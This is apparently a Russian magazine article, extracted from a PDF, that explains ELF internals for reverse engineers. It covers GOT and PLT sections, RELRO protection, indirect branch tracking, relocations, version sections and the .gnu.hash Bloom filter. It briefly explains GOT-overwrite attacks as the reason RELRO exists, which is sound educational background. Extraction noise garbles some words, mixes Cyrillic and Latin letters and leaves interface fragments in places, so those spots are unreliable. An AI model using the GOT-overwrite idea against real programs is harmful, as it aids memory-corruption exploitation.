#### drobotun@drobotun-Dell-System-Inspiron-N411Z: ~/mono  $\sqrt{1 + \sqrt{1 + \cdots}}$ Q.  $\Box$ drobotun@drobotun-Dell-System-Inspiron-N411Z:~/mono\$ readelf -W -S example\_clang | grep got| 0000000000403ff0 002ff0 000010 08 WA PROGBITS  $\bullet$  $[21]$  . 0  $[22] .$ PROGBITS 0000000000404000 003000 000028 08 t.plt **WA** - 0  $\bullet$ 8 drobotun@drobotun-Dell-System-Inspiron-N411Z:~/mono\$

#### Секции .got и .got.plt в ELF-файле

Кстати, clang, в отличие от gcc, при компиляции нашего хелловорлда не оптимизирует код (не заменяет  $print(f)$  puts()).

То же самое может быть и с таблицей связей процедур. Мы рассмотрели только секцию с именем .plt, однако на самом деле в нашем примере example exit notrack, скомпилированном с помощью gcc, можно увидеть еще одну секцию  $-$  .plt.got.

Дизассемблировав ее, получим заглушку, содержащую только один переход в область секции .got (для вызова функции \_\_ cxa\_finalize() из библиотеки glibc), без занесения в стек идентификатора вызываемой функции и без вызова заглушки по умолчанию.

![](_page_12_Picture_1090.jpeg)

#### Дизассемблированная секция .plt.got в ELF-файле

Работа данной заглушки из .plt.got предполагает запись в нужное место секции .got реального адреса вызываемой функции сразу во время запуска программы (так же как и в случае с данными). Соответственно, выполняется прямой вызов нужной функции по этому адресу, как во время первого вызова, так и при последующих.

Этот механизм применяется, когда нужно использовать адрес функции в программе до ее первого вызова. К примеру, если дизассемблировать секцию .text (именно в ней располагается основной выполняемый программой код), мы увидим, что значение адреса уже знакомой нам функции <u>cxa</u> finalize() используется до того, как появляется необходимость ее вызывать.

Если задать переменную окружения LD\_BIND\_NOT:

#### LD\_BIND\_NOT=1

то таблица глобальных смещений обновляться не будет (то есть в нее не запишутся реальные адреса функции) и каждый вызов функции отработакак первый  $(C)$ задействованием **ется** возможностей **ФУНКЦИИ**  $_d1$ \_runtime\_resolve()).

Наличие или отсутствие секций .got.plt и .plt.got зависит от используемого компилятора и применения тех или иных опций при компиляции программ. К примеру, в файле example\_clang, скомпилированном при помощи clang, CEKLUA.plt.got OTCYTCTBYET.

#### Атаки с помощью перезаписи .got и защита от них

Несмотря на отсутствие у секций .got и .got.plt флага SHF\_EXECINSTR (это означает, что содержимое секции не может быть выполнено), доступность этих секций для перезаписи дает возможность провести атаку, записав в таблицу глобальных смещений адрес другой функции или ROP-гаджета. Чтобы этого избежать, можно скомпилировать файл с применением защитного механизма под названием Relocation Read-Only (RELRO). Этот защитный механизм имеет два режима — частичный и полный. Для включения того или иного режима необходимо при компиляции использовать опцию - z (на самом деле эта опция относится к линковщику 1d, и при использовании ее с дсс она ему передаeтся):

• - z norelro - не применять RELRO к компилируемой программе;

• - z  $\,$  lazy — частичная защита; • - z  $now$  — полная защита.

При частичной защите секции .got и .got.plt (если они присутствуют в ELFфайле) размещаются перед секциями данных программы .data и .bss. Тем самым снижается риск переполнения буфера глобальной переменной. Также при наличии секции .got.plt в секцию .got запись во время выполнения запрещена (а мы помним, что в этом случае данные в нее записываются только при запуске программы). То есть в ней реализовано раннее связывание, которое происходит в момент запуска программы.

В секцию же .got.plt писать в ходе выполнения приложения не возбраняется. Как видишь, по большому счету частичный режим RELRO на самом деле мало от чего защищает. Проверить, с каким режимом RELRO была скомпилирована программа, можно с помощью небольшой утилиты checksec.

В режиме с полным RELRO, помимо того, что сделано в частичном, добавляется запрет на изменение всей таблицы глобальных смещений (и секции. got, и секции .got.plt). Как ты наверняка догадался, в этом случае никакого позднего связывания реализовано не будет. Все адреса экспортируемых из внешних библиотек функций и данных будут разрешены и записаны в таблицу глобальных смещений при запуске программы. Если экспортируемых функций много, приложение может загружаться ощутимо медленнее.

Весь разбор принципов динамического связывания мы проделали на примере ELF-файлов, скомпилированных с опцией -fcf-protection=none, при использовании которой защитный механизм indirect branch tracking выключен. Сейчас посмотрим, какие особенности вносит **gcc** в ELF-файлы при включенном indirect branch tracking. Для этого откомпилируем наш сегодняшний пример example\_exit.c без опции -fcf-protection=none:

#### gcc -o example\_exit example\_exit.c

Работа indirect branch tracking основана на инструкции процессора **ENDBRANCH**. Она обозначает области в программе, на которые можно делать косвенные переходы с помощью инструкций call или jmp (как раз такие переходы и делаются с помощью секций .plt и .got). Если при косвенном переходе процессор не встречает этой команды, то вызывается исключение.

Итак, если посмотреть внутрь ELF-файла, скомпилированного с использованием данного механизма защиты, мы увидим, что количество секций увеличилось. К секциям .note.gnu.build-id и .note.ABI-tag добавилась секция note.gnu.property, а в таблице связей процедур к секциям .plt и .plt.  $got$  - Секция .plt.sec.

Секции .note.gnu.build-id, .note.ABI-tag и .note.gnu.property

Кратко рассмотрим секции, название которых начинается с .note. Как можно догадаться из названия, эти секции что-то поясняют:

- . note.gnu.build-id содержит уникальный идентификатор сборки ELFфайла в виде значения из четырех байт;
- . . note. ABI-tag содержит идентификатор версии АВI, служащий в том числе и для определения типа целевой операционной системы;
- . . note.gnu.property содержит дополнительные сведения о свойствах программы, описывает особые требования к обработке для компоновщика и динамического загрузчика.

Посмотрим на содержимое этих секций, для чего воспользуемся readelf С ОПЦИЕЙ - n:

readelf -n -W example\_pie

![](_page_12_Picture_1091.jpeg)

На рисунке видно, что в секции .note.gnu.property содержится информация о включенных механизмах защиты: indirect branch tracking и shadow stack. Более подробно про секцию .note.gnu.property можно прочитать в рассылке Ilvm-dev

А в этом документе описаны особенности некоторых специальных секций ЕLF-файлов, в том числе и секций .note.gnu.build-id, .note.ABI-tag и . note.gnu.property.

#### Cекция .plt.sec и отличия в секциях .plt и .plt.got

Наличие этой секции вместе с секциями .plt.got и .plt (наряду с соответствующим признаком в .note.gnu.property) говорит о том, что в ELF-файле используется indirect branch tracking. Этот режим в GCC установлен по умолчанию (то есть если не указывать опцию -fcf-protection=none, то файл будет откомпилирован с использованием indirect branch tracking). Попробуем дизассемблировать секцию .plt.got:

objdump -M intel --section .plt.got -d example\_exit

![](_page_12_Picture_1092.jpeg)

Видим, что секция .plt.got не претерпела особых изменений по сравнению с файлом, в котором выключен механизм защиты, кроме наличия в начале команды endbr64. Кстати, команда endbr64 (так же как и endbr32) на старых процессорах воспринимается как команда пор и, соответственно, будет работать без проблем на чипах, где данная команда не реализована (понятно, что indirect branch tracking в этом случае не сработает).

Дизассемблировав код из секций .plt и .plt.sec, мы увидим, что в отличие от файла без IBT часть кода из заглушек функций puts() и exit(), который ранее был размещен в секции .plt, перетекла в секцию .plt.sec. А в начале каждого места в коде, куда может быть выполнен косвенный переход, появилась команда endbr64. Общий принцип разрешения адресов остался таким же, хотя ход вызова функции немного изменился.

![](_page_12_Figure_63.jpeg)

Ход вызова функции с задействованием секции .plt.sec

Когда мы исследовали принцип динамического связывания ELF-файлов с внешними разделяемыми библиотеками, мы говорили про идентификатор вызываемой функции, по значению которого функция dl runtime resolve() из состава динамического компоновщика определяет, что за функцию необходимо найти. Возникает вопрос: а каким образом исходя из этого целочисленного значения идентификатора определяется имя нужной функции? Для этого в ELF-файле имеются таблицы перемещений с именами вида либо . rel.\*, либо.rela.\*. Познакомимся с ними поближе.

#### Секции .rel. и .rela.

Все секции такого вида имеют тип **SHT\_RELA** и содержат информацию, которую динамический компоновщик использует для перемещений. Секции вида .rel. \* состоят из элементов, каждый из которых представляет собой структуру типа **Elf64 Rel или Elf32 Rel**, в зависимости от разрядности ELF-файла. Секции  $.$ rela. $*$ Elf64 Rela **COCTORT** ИЗ СТРУКТУРОЙ вида ЭЛЕМЕНТОВ  $CO$ или E1f32\_Rela. Структура E1f64\_Rela (E1f32\_Rela) отличается от структуры Elf64 Rel (Elf32 Rel) наличием дополнительного поля *r* addend, в котором содержится добавка к переразмещаемому адресу. В большинстве случаев в 32-разрядных программах используются секции вида .rel.\*, а в 64-разрядных — секции вида .rela, при этом поле r addend также в большинстве случаев равно нулю.

По сути, каждый элемент секций .rel.\* или .rela.\* хранит адрес, к которому нужно применить перемещение, и указание о том, как определить конкретное значение, которое нужно записать по этому адресу.

Итак, обратимся к нашему подопытному ELF-файлу example exit. Видим, что в нем две секции - .rela.dyn и rela.plt. Первая говорит динамическому компоновщику, как переразмещать адреса функций или данных без использования таблицы связей процедур, вторая - как переразмещать адреса функций, использующих секции .plt, .plt.got или .plt.sec. Заглянем внутрь этих секций (напомню, что для этого необходимо использовать опцию - r утилиты readelf):

readelf -W -r example exit

Инфо

Смещение

Раздел перемещения '.rela.plt' по смещению 0x600 содержится 2 элемента:

Тип

000000000000000

000000000000000

0000000000000000 \_ITM\_registerTMCloneTable + 0

Значение симв. Имя символа + Addend

0000000000000000 puts@GLIBC\_2.2.5 + 0

\_cxa\_finalize@GLIBC\_2.2.5 + 0

0000000000000000 exit@GLIBC\_2.2.5 + 0 drobotun@drobotun-Dell-System-Inspiron-N411Z:~/mono\$ Содержимое секций .rela.dyn и .rela.plt файла example exit

Начнем с секции .rela.plt. Здесь все достаточно просто: каждая строка это один элемент секции, каждый из которых, в свою очередь, относится к той или иной функции. В нашем случае первая строка относится к функции puts(), вторая — к функции  $exit()$ .

Так вот, номер строки (и индекс элемента в секции) соответствует тому значению идентификатора функции, по которому \_dl\_runtime\_resolve() определяет имя нужной функции (при этом необходимо помнить, что нумерация почти всего и вся у нас начинается не с единицы, а с нуля). То есть идентификатор со значением 0x0 соответствует в нашем случае функции puts(), а идентификатор со значением 0x01 - функции exit(). Если вспомнить дизассемблированный вид секции .plt, при вызове функции puts() в стек кладется значение  $0 \times 0$ , а при вызове  $exit()$  — значение  $0 \times 01$ .

Идем дальше. Первый элемент строки показывает адрес, по которому динамический компоновщик должен записать нужное значение (это поле r offset в структуре Elf64 Rela или Elf32 Rela). Видим, что эти адреса указывают на соответствующие места секции .got. Второй элемент строки (поле r info) - это индекс символа, соответствующего функции (содержится в первых четырех байтах значения), и тип перемещения (который хранится в оставшихся четырех байтах значения). Видим, что индекс символа для функции puts() равен 2, а индекс символа для функции exit() — 5. Если обратиться к секции .dynsym нашего подопытного экземпляра, то увидим, что индексу 2 в этой секции соответствует символ функции puts(), а индексу 5 -СИМВОЛ ФУНКЦИИ exit().

![](_page_12_Picture_1093.jpeg)

Сопоставив все это, функция dl runtime resolve из динамического компоновщика находит имя библиотечной функции, адрес которой нужно определить.

Далее мы видим, что тип перемещения - R\_X86\_64\_JUMP\_SLOT. Данный тип перемещения — это так называемый слот перехода, который показывает, что по адресу, содержащемуся в поле r\_offset, нужно записать адрес соответствующей функции из разделяемой библиотеки. Значение адреса в поле r\_offset, как ты уже наверняка догадался, будет принадлежать области таблицы глобальных смещений. Типов перемещений существует много, про них можно прочитать в статье Игнасио Санмиллана.

В секции .rela.dyn содержится информация о перемещениях, которые выполняются без участия таблицы связей процедур. Видим, что для нашего файла example\_exit она содержит восемь элементов. Первые два элемента динамическому показывают КОМПОНОВЩИКУ, **YTO**  $\Box$ адресу  $0 \times 0000000000003$ db0 нужно поместить значение  $0 \times 1160$ , а по адресу 0000000000003db8 - 3Ha4eHMe 0x1120.

Если посмотреть на список всех секций в файле, то мы увидим, что адрес  $0 \times 0000000000003$ db $0 - 3$ то адрес начала секции .init\_array, а адрес 0000000000003db8 - адрес начала секции .fini\_array. Тип перемещения R\_X86\_64\_RELATIVE говорит о том, что по указанному адресу нужно поместить конкретное значение (в нашем случае это значения 0x1160 и 0x1120).

Секция .init\_array содержит массив указателей на функции, используемые как конструкторы. Это могут быть конструкторы глобальных классов, если они инициализируются до вызова функции main(), либо функции, которые можно определить самому (такая функция объявляется с помощью конструкции вида void \_\_attribute\_((constructor)) my\_init\_func()). Функции сюда может вставлять и сам компилятор. Эти функции вызываются по очереди во время загрузки при инициализации ELF-файла, еще до вызова функции main().

Данная секция не связана с уже знакомой нам секцией .init (ее мы рассмотрели в предыдущей статье), и функции, указатели на которые размещаются в .init\_array, вызываются после завершения функции \_init(), которая находится в секции .init.

Секция .fini\_array аналогична по структуре секции .ini\_array, только содержит адреса функций-деструкторов, которые вызываются после завершения функции main(). Здесь также могут присутствовать деструкторы глобальных классов, функции, объявленные самим программистом (в этом случае необходимо Функцию, как void Объявить такую attribute (( my\_destructor\_func()), либо функции, вставленные комdestructor)) пилятором.

Здесь, в отличие от конструкторов глобальных классов (если они есть в программе), присутствие адресов которых в секции .init\_array обязательно, наличие адресов функций-деструкторов этих глобальных классов зависит от режима компиляции. При компиляции с помощью GCC с опцией - fno-usecxa-atexit адреса деструкторов там будут присутствовать. В случае компиляции без этой опции адресов функций-деструкторов в секции не будет, а их вызов после завершения программы будет обеспечен использованием функции cxa\_atexit()

Вообще, ELF-файл может запускаться, а функции могут вызываться до и после основной функции main() по различным сценариям, зависящим от компилятора, от режимов и опций компиляции, от версии и разрядности Linux, да и много от чего еще. Это достаточно объемный вопрос, но в целом общее представление можно получить, прочитав вот эту статью.

В нашем случае эти две секции содержат по одному адресу и, соответственно, при инициализации программы и при ее завершении будет вызвана одна функция (при инициализации - функция по адресу 0х0000000000001160, при завершении - функция по адресу 0х000000000001120). Если посмотреть на дизассемблированный код секции .text нашего файла, то можно увидеть, **0х0000000000001160** НАХОДИТСЯ **ФУНКЦИЯ** адресу  $\overline{C}$ **HTO**  $\Pi$ O именем  $frame_d$ ummy $()$ . Ее вставил компилятор GCC, и именно она будет вызвана до вызова main(). А по адресу 0х000000000001120 находится функция do global dtors aux() (ее также вставил в исполняемый код компилятор, и она будет вызвана, когда завершится выполнение функции main(), перед вызовом функции \_fini() из секции .fini).

![](_page_12_Picture_1094.jpeg)

# АНАТОМИЯ ЭЛЬФОВ 2

РАЗБИРАЕМ УСТРОЙСТВО **ELF-ФАЙЛОВ** В ПОДРОБНОСТЯХ

Также нужно отметить, что некоторые ELF-файлы используют секции .ctors и . dtors с аналогичными функциями (это характерно для старых версий GCC). Задача функции frame\_dummy() - установить аргументы и вызвать фун-

кцию register tm clones(), которая, в свою очередь, инициализирует транзакционную память. Эта память используется для упрощения работы с потоками. В нашем случае frame\_dummy() никакие параметры не выставляет и транзакционная память не используется.

Функция \_do\_global\_dtors\_aux() вызывает функции-деструкторы, адреса которых содержатся в . fini\_array или были зарегистрированы с помощью функции \_\_ cxa\_atexit(). В нашем случае таких функций-деструкторов нет, поэтому данная функция при вызове не выполняет никакой полезной работы.

Далее в секции .rela.dyn (в третьей строке) видим нечто (а именно число 0x4008), что записывается по адресу 0x0000000000004008. Это адрес, в который будет помещен дескриптор глобального объекта (в случае его создания). Этим глобальным объектом может быть, например, тот самый экземпляр класса, инициализированный до запуска функции main(). Указанный дескриптор нужен для определения того, какой деструктор необходимо вызвать для конкретного глобального объекта.

После чего в секции идет информация о перемещении для нескольких функций, которые GCC добавляет в код. Тип перемещения R\_X86\_64\_GLOB\_DAT говорит компоновщику, что по адресам, указанным в поле **r\_offset** каждой записи секции, нужно поместить конкретные значения адресов этих функций, по которым они размещены в тексте программы. Сделать это нужно при запуске программы, а не при первом вызове функции.

В свою очередь, адреса, указанные в поле r\_offset каждой записи, лежат в области таблицы глобальных смещений. То есть эти функции (в отличие от функций puts() и exit()) будут вызываться напрямую без промежуточного трамплина в виде таблицы связей процедур. Индексы символов этих функций в секции .dynsym, так же как и в случае с функциями puts() и exit(), лежат в первой половине значения поля *r\_info*.

Тип перемещения R\_X86\_64\_GLOB\_DAT используется для размещения адресов данных или адресов функций, значения которых могут понадобиться еще до вызова самих этих функций. Если посмотреть на дизассемблированный код секции . tex нашего ELF-файла, то видно, что именно поэтому для данных функций был выбран тип перемещения R\_X86\_64\_GLOB\_DAT.

Если говорить о функциях, которые добавил GCC, то эти функции содержатся в объектном модуле crtbeginS.o или библиотеке glibc. Модуль  $crtbegins$ ,  $o$   $-$  это часть компилятора GCC (хотя функции из него могут использовать и другие компиляторы, например clang).

\_ITM\_deregisterTMCloneTable() Функции и \_ITM\_registerTMCloneTable() (из модуля crtbeginS.o, которые, в свою очередь, этот модуль дергает из библиотеки libitm.a) используются для организации работы с транзакционной памятью и вызываются из функций register\_tm\_clones() и deregister\_tm\_clones(), о которых мы уже говорили выше.

Функция \_\_ libc\_start\_main() (из библиотеки glibc) очень важна - именно с этой функции по большому счету начинается выполнение программы, именно она вызывается в функции \_start(), определяет параметры командной строки и запускает уже основную функцию программы main().

Про функцию \_\_ gmon\_start\_() мы уже говорили в предыдущей статье, ее задача — запустить профилировщик, если ELF-файл скомпилирован с опцией pg. Функция \_\_ cxa\_finalize() (из библиотеки glibc) реализует запуск всех деструкторов, адреса которых лежат в .fini\_array или зарегистрированы с помощью \_\_**cxa\_atexit()**, она как раз и используется B \_\_do\_global\_dtors\_aux().

#### Секция .dynamic

Это своеобразная дорожная карта для динамического компоновщика во время загрузки и подготовки к выполнению ELF-файла. Каждая запись в этой секции представляет собой структуру типа E1f64\_Dyn (или E1f32\_Dyn). В общем-то, тип содержащейся в каждой записи информации определяется значением поля тега d\_tag, а все возможные значения тегов перечислены в файле /usr/ include/elf.h. Заглянем внутрь секции .dynamic нашего подопытного ELFфайла:

readelf -d -W example\_exit

![](_page_13_Picture_1106.jpeg)

Содержимое секции .dynamic ELF-файла example\_exit

Из первой строчки, например, видно (теги со значением **DT NEEDED** сообщают динамическому компоновщику о зависимостях ELF-файла), что файл имеет зависимость от разделяемой библиотеки libc.so.6 (это как раз та самая библиотека glibc, которая обеспечивает системные вызовы и основные функции). Помимо этого, секция содержит в себе другие важные данные, необходимые динамическому компоновщику для работы. Например, адреса начала секций. init и .fini (теги DT INIT и DT FINI соответственно), адреса начала секций .init\_array  $\mu$  .fini\_array (Ter $\mu$  DT\_INIT\_ARRAY  $\mu$  DT\_FINI\_ARRAY)  $\mu$   $\mu$ x pasмеры (теги DT\_INIT\_ARRAYSZ и DT\_FINI\_ARRAYSZ).

Теги DT VERNEED и DT VERNEEDNUM информируют о начальном адресе и количестве записей для секции .gnu.version\_r, в которой хранятся ожидаемые номера версий зависимостей ELF-файла. Тег DT\_VERSYM показывает начальный адрес секции .gnu.version, в которой хранятся зависимости для каждого символа из секции .dynsym. На адрес начала секции .dynsym указывает тег DT\_SYMTAB, в свою очередь, тег DT\_SYMENT содержит размер одной записи секции . dynsym.

Типов тегов довольно много, рассмотреть их все в рамках статьи не представляется возможным, однако комментарии в файле /usr/include/elf.h достаточно исчерпывающие и позволят легко определить, что означает тот ИЛИ ИНОЙ ТЕГ.

#### Секции .gnu.version, gnu.version\_r и gnu.version\_d

Секции .gnu.version, gnu.version\_r содержат, как мы определились, информацию о зависимостях. Начнем с секции .gnu.version\_r. Первое, что необходимо отметить, - указанная секция может содержать в себе одну запись или более. Каждая запись относится к одному файлу библиотеки, при этом одна запись (для одного файла библиотеки) может содержать информацию о нескольких зависимостях. То есть, к примеру, для файла библиотеки libc.so.6 может быть две зависимости GLIBC\_2.2.5 и GLIBC\_2.2.4, может быть больше, а может и одна (например, только GLIBC\_2.2.5). Для примера можно посмотреть зависимости какого-нибудь файла библиотеки из состава операционной системы. Я взял /usr/lib/x86\_64-linux-gnu/ libstdc++.so.6

readelf  $-V - W$  libstdc++.so.6

![](_page_13_Figure_26.jpeg)

Зависимости из libc.so.6 в /usr/lib/x86 64-linux-gnu/libstdc++.so.6

Видим десять зависимостей из файла libc.so.6. Формат одной записи (для библиотеки) **СТРУКТУРОЙ** Файла определен Elf64 Verned ОДНОГО или **Elf32 Verned** (напомню, что все это можно посмотреть в файле /usr/ include/elf.h). Первый элемент этой структуры (поле vn\_version) содержит номер версии структуры записи о зависимостях (в настоящее время это значение равно единице). Далее идет число зависимостей в этой записи (поле  $vn_{\text{cont}}$ ), после чего в поле  $vn_{\text{file}}$  — смещение на строку с именем файла библиотеки в секции .dynstr. Следующее поле vn\_aux — смещение на данные о первой зависимости, далее (поле vn\_next) - на следующую запись о зависимостях (уже для другого файла).

**CBOIO** Каждая очередь, определена **СТРУКТУРОЙ** зависимость, B Elf64\_Vernaux (Elf32\_Vernaux). В этой структуре можно увидеть поле vna\_hash, в котором содержится так называемый SysV-хеш от имени зависимости. Следующее поле называется vna\_flags, его значение обычно равно 0х0, далее идет поле vna\_other, в котором лежит номер версии зависимости (утилита readelf выводит его с опцией -V).

Затем следует поле **vna\_name**, содержащее смещение на строку с именем зависимости в секции .dynstr. В завершение этого идет смещение на следующую порцию данных об очередной зависимости в текущей записи. На рисунке ниже все это продемонстрировано в схематичном виде (не забывай, что байты в памяти следуют в обратном порядке).

![](_page_13_Figure_31.jpeg)

С принципами подсчета SysV-хеша можно познакомиться, посмотрев исходники Python-проекта pwntools. Функция sysv\_hash() находится в файле dynelf.py модуля pwnlib. Вообще, этот проект желательно изучить поближе и подробнее, поскольку в нем собран весьма неплохой арсенал для исследования ELF-файлов. Что касается SysV-хеша, то это можно реализовать следующим образом (разумеется, не забыв при этом установить саму библиотеку pwntools):

![](_page_13_Figure_33.jpeg)

В секции .gnu.version лежат зависимости для каждого символа из секции. dynsym. Каждому символу из секции .dynsym соответствует двухбайтовое значение из секции .gnu.version. При этом указанное значение совпадает с полем vna\_other из области данных записи в секции .gnu.version\_r, которая относится к этой зависимости.

![](_page_13_Figure_35.jpeg)

Секция .gnu.version d имеется только в динамических библиотеках. Указанная секция обеспечивает ассоциацию символов с нужными зависимостями. Элементы секции определены структурами Elf64\_Verdef (Elf32\_Verdef) и Elf64\_Verdaux (Elf32\_Verdaux). По аналогии с .gnu.version\_r в первой структуре присутствует поле, содержащее смещение на массив элементов, определенных второй структурой.

При этом данный массив, как правило, состоит из одного или двух элементов с записями о зависимостях. Если в массиве содержатся два элемента, то второй обозначает предка для зависимости, описанной в первом элементе. Более наглядно это можно увидеть на следующем рисунке (для примера в данном случае взята библиотека libdl-2.31.so).

圓

**Enums** 

☎

囮

Imports

☺

◎

國

◎

**Exports** 

![](_page_13_Figure_38.jpeg)

В E1f64 Verdef (E1f32 Verdef) можно увидеть:

- номер версии структуры записи о зависимостях (поле vd\_version с таким же, как и в поле vn\_version секции .gnu.version\_r, значением);
- информацию, необходимую для определения версии (поле **vd\_flags**); • индекс (поле vd\_ndx, по значению которого определяют зависимости
- ДЛЯ СИМВОЛОВ В СЕКЦИИ . gnu. version); • ЧИСЛО ЭЛЕМЕНТОВ ТИПА Elf64 Verdaux ИЛИ Elf32 Verdaux (поле
- vd\_cnt);
- значение SysV-хеша от строки с именем зависимости (поле **vd\_hash**); Elf64\_Verdaux смещение начало ЭЛЕМЕНТОВ на массива или Elf32 Verdaux и смещение на начало следующего элемента типа

Поле **vd flags** может иметь следующие значения:

**Elf64 Verdef или Elf32 Verdef.** 

- $\cdot$  0x0 для версии имеется связанный с ней символ;  $\,\cdot\,$  0x01 — определение версии для самого файла библиотеки (значение
- VER\_FLG\_BASE);

Q

**IDA View-A** 

▣

▩

**Hex View-1** 

 $\blacksquare$ 

**Structures** 

•  $0 \times 02$  — для версии нет связанных с ней символов (VER FLG WEAK).

Элемент типа E1f64\_Verdaux (E1f32\_Verdaux) содержит смещение на строку с именем зависимости в секции .dynstr и смещение на следующий элемент TUITA Elf64 Verdaux (Elf32 Verdaux).

Значение поля vd\_ndx, так же как и поля vna\_other из Elf64\_Vernaux (E1f64 Vernaux), определяет нужную зависимость для конкретного символа в секции .gnu.version.

![](_page_13_Picture_1107.jpeg)

Bзаимосвязь полей vd ndx и vna other с секцией .gnu.version

![](_page_13_Picture_53.jpeg)

#### **WWW**

Более подробно и детально про секции, связанные с информацией о зависимостях, можно почитать в документации Oracle и в блоге MaskRay.

#### Секция .gnu.hash

В этом разделе хранится хеш-таблица, которая ускоряет поиск символов для динамического компоновщика. Также иногда можно встретить секцию с названием . hash. Назначение этой секции такое же, однако секция . hash это так называемая хеш-таблица старого стиля (кстати, в этом случае для подсчета значения хеша от символа используется уже знакомый нам алгоритм SysV-хеш).

В настоящее время таблицы старого стиля встречаются все реже и реже, поэтому основное внимание мы сосредоточим на хеш-таблице нового стиля с использованием так называемого GNU-хеша. Если интересно, о таблице старого стиля почитай в блоге flapenguin.me. С алгоритмом подсчета GNU-хеша можно познакомиться, покопавшись в исходниках проекта *pwntools*. Функция gnu hash(), так же как и sysv hash(), находится в файле dynelf.py модуля pwnlib.

Основное отличие нового стиля таблицы от старого - использование фильтра Блума, чтобы определить запись с заданным хеш-значением. Содержимое секции .gnu.hash можно представить в виде следующей СТРУКТУРЫ:

![](_page_13_Figure_60.jpeg)

![](_page_13_Picture_1108.jpeg)

- Структура секции .gnu.hash (для 64-разрядных ELF-файлов)
- В заголовке секции указывается:
- **nbackets** число так называемых корзин (в общем-то, «корзина» это четырехбайтовая переменная, в которой хранится значение одного из индексов таблицы . dynsym);
- $\cdot$  symbias число символов в .dynsym, для которых не определено хеш-значений;
- $\cdot$  bitmask nwords число битовых масок в фильтре Блума (зависит от количества символов, для которых значения хешей определены);
- **bloom shift** счетчик сдвигов, необходимый для работы фильтра Блу-Ma.

![](_page_13_Picture_69.jpeg)

**WWW** 

Если есть желание ознакомиться с оригинальным алгоритмом фильтра Блума непосредственно из компоновщика 1d.so, то можно поизучать его исходники в части, касающейся **функции** do\_lookup\_x().

После заголовка в секции размещается массив битовых масок bitmask, размерностью, как ты уже догадался, bitmask\_nwords. Размер каждой битовой маски в этом массиве для 64-разрядных ELF-файлов составляет восемь байт, для 32-разрядных — четыре. После битовых масок фильтра Блума идет массив bucket, размер которого составляет nbuckets, и завершается это все мас-CUBOM chain.

Размер этого массива равен числу символов, для которых определены значения хешей (то есть тех, для поиска которых будет применяться секция .gnu. hash). Элементами этого массива являются значения GNU-хешей символов. Весь массив chain делится на цепочки, при этом длина цепочек (количество GNU-хешей символов в цепочке) может быть разным. Каждая из этих цепочек соответствует одному из элементов массива **bucket**, а в элементе массива **bucket** содержится индекс первого символа, со значения GNU-хеша которого начинается соответствующая цепочка в массиве chain. Чтобы определить, к какому элементу массива **bucket** будет принадлежать тот или иной символ (то есть в какую из цепочек массива chain попадет хеш того или иного символа), используется результат взятия остатка от деления значения GNU-хеша символа на значение nbuckets.

Для определения конца той или иной цепочки значений GNU-хеша используется последний бит значения этого хеша. Если очередной GNU-хеш не является последним, то последний бит устанавливается в ноль, независимо от его реального значения. Если же очередной GNU-хеш последний в цепочке, то его последний бит устанавливается в единицу, опять же независимо от его реального значения.

Для примера заглянем в секцию .gnu.hash библиотеки libdl-2.31.so (не забывая при этом про обратный порядок следования байтов в памяти).

![](_page_13_Picture_1109.jpeg)

Из рисунка видно, что в секции .gnu.hash библиотеки libdl-2.31.so размер массива backet - 27 элементов. При этом видим, что не все элементы заполнены и их значения равны нулю (заполненные элементы выделены красным цветом). Число символов, для которых не определены значения GNU-хешей (symbias), равно 28, число битовых масок — 2 (их значения равны 0x0400488000110298 и 0x9e08288340200012).

Количество элементов в массиве chain (выделен желтым цветом) равно 15 (то есть символов, для которых определены GNU-хеши, тоже 15). При этом есть одна цепочка из двух элементов. Остальные цепочки состоят из одного элемента (то есть общее количество цепочек - 14, что соответствует количеству заполненных элементов массива backet).

Если сложить значение symbias и число элементов массива chain, то должно получиться общее число символов в секции .dynstr. В нашем случае в результате этого арифметического действия получается 42, что соответствует числу символов секции .dynstr в файле libdl-2.31.so.

- Все это работает следующим образом: • от символа, который нам необходимо найти, вычисляется GNU-хеш, после чего с помощью фильтра Блума проверяется его наличие в массиве **chain**. Фильтр Блума может дать ложноположительный результат, однако отрицательный вердикт однозначно говорит, что хеш искомого символа в секции .gnu.hash отсутствует;
- при отрицательном результате работы фильтра поиск по хешам прекращаем, поскольку искомый хеш в цепочках массива **chain** отсутствует;
- при положительном результате работы фильтра, исходя из результата взятия остатка от деления значения GNU-хеша символа на значение nbuckets, определяем, к какому элементу массива backet относится хеш искомого символа и, соответственно, в какой цепочке массива **chain** его нужно искать;
- производится поиск хеша искомого символа в соответствующей цепочке (без учета последнего разряда, поскольку последний разряд значений хешей в цепочке используется в качестве признака конца цепочки);
- если в цепочке находится хеш, равный хешу искомого символа, то исходя из значений индекса этого хеша в цепочке номера элемента массива **backet**, соответствующего этой цепочке, а также с учетом значения symbias, определяется индекс искомого символа в секции . dynsym;
- если в цепочке хеш искомого символа отсутствует, то фильтр Блума дал ложноположительный результат и GNU-хеш искомого символа в секции . gnu.hash OTCYTCTBYET.

Принцип работы хеш-таблиц старого стиля (секция с названием .hash), в общем-то, такой же, за исключением отсутствия фильтра Блума и соответствующих предварительных проверок на наличие или отсутствие нужного хеша. Если хочешь поэкспериментировать с таблицами старого стиля, то можно воспользоваться опцией компоновщика --hash-style=sysv или --hashstyle=both (во втором случае будут сгенерированы обе таблицы — и старого, и нового стилей). К примеру, если скомпоновать нашу библиотеку из предыдущей статьи следующим образом, то увидим в получившемся файле две секции: .hash и .gnu.hash.

1d --hash-style=both -shared example\_lib.o -o libdynamic\_example\_ hash.so

drobotun@drobotun-Dell-System-Inspiron-N411Z: ~/mono Q 田 drobotun@drobotun-Dell-System-Inspiron-N411Z:~/mo<mark>no\$ readelf -W -S libdynamic\_example\_hash.so | grep hash</mark> 0000000000000238 000238 000018 04 **HASH**  $[1]$  .  $A \quad 3$  $0<sub>8</sub>$ 0000000000000250 000250 000024 00  $[2]$ .gnu. GNU\_HASH  $\overline{\mathbf{3}}$  $0<sub>8</sub>$  $\mathsf{A}$ robotun@drobotun-Dell-System-Inspiron-N411Z:~/mono\$ Секции .hash и .gnu.hash в библиотеке libdynamic example hash.so

#### **ВЫВОДЫ**

Сегодня мы достаточно серьезно погрузились в глубины ELF-файлов. Тем не менее ряд моментов мы все равно обошли вниманием. В частности, осталось за кадром внутреннее устройство секций .eh\_frame и eh\_frame\_hdr, которые организуют работу с исключениями. Да и в целом было бы неплохо рассмотреть процессы загрузки и выполнения ELF-файлов в различных условиях. Поэтому переваривай прочитанное в сегодняшней статье и жди следующей. Надеюсь на скорую встречу на завершающем этапе исследования устройства ELF-файлов. **ВС** 

